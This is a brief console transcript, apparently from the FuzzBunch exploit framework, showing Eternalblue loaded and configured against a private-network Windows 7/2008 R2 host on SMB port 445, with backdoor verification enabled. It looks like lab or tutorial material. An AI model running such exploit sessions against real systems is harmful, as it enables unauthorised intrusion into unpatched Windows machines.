 fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.159.129
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.159.129
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2